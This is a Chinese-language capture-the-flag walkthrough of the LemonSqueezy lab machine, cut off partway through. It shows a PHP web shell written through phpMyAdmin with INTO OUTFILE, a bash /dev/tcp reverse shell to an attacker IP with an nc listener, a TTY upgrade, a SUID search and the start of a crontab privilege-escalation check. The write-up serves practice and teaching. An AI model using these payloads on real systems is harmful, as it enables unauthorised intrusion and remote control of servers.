
成功登录!

这里可以直接覆盖lemmon的hash值,因为已经知道了orange的密码

成功登录lemmon
phpmyadmin写shell
本来想从这个后台入手的,但是phpmyadmin如果有写入的权限,直接就可以写入shell了
直接写入apache的默认路径,没有权限

那wordpress的呢?
select '<?php phpinfo();system($_GET[1]); into outfile '/var/www/html/wordpress/1.php'?>'

成功getshell

反弹shell
然后是反弹shell

bash -c "bash -i >& /dev/tcp/192.168.47.156/9999 0>&1"防止&的影响url编码一下

反弹shell成功

升级一下shell
┌──(root㉿kali)-[/home/test/桌面/lemmon]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.47.177: inverse host lookup failed: Unknown host
connect to [192.168.47.156] from (UNKNOWN) [192.168.47.177] 45450
bash: cannot set terminal process group (557): Inappropriate ioctl for device
bash: no job control in this shell
www-data@lemonsqueezy:/var/www/html/wordpress$ tty
tty
not a tty
www-data@lemonsqueezy:/var/www/html/wordpress$ which python
which python
/usr/bin/python
www-data@lemonsqueezy:/var/www/html/wordpress$ python -c "import pty;pty.spawn('/bin/bash')"
<ress$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@lemonsqueezy:/var/www/html/wordpress$ tty
tty
/dev/pts/0
www-data@lemonsqueezy:/var/www/html/wordpress$ export TERM=xterm
export TERM=xterm
www-data@lemonsqueezy:/var/www/html/wordpress$ clear升级tty,设置清屏
是否有suid提权
www-data@lemonsqueezy:/var/www/html/wordpress$ find / -perm -4000 -type f 2>/dev/null
/null/ -perm -4000 -type f 2>/dev/
/usr/sbin/pppd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/xorg/Xorg.wrap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/bin/ntfs-3g
/bin/umount
/bin/su
/bin/ping
/bin/mount
/bin/fusermount得到用户flag,在/var/www目录下
cd www
www-data@lemonsqueezy:/var/www$ ls
ls
html user.txt
www-data@lemonsqueezy:/var/www$ cat user.txt
cat user.txt
TXVzaWMgY2FuIGNoYW5nZSB5b3VyIGxpZmUsIH
www-data@lemonsqueezy:/var/www$ echo 'TXVzaWMgY2FuIGNoYW5nZSB5b3VyIGxpZmUsIH' | base64 -d
base64 -dzaWMgY2FuIGNoYW5nZSB5b3VyIGxpZmUsIH' | b
Music can change your life, base64: invalid input
www-data@lemonsqueezy:/var/www$ 计划任务提权
查看一下计划任务
www-data@lemonsqueezy:/var/www$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
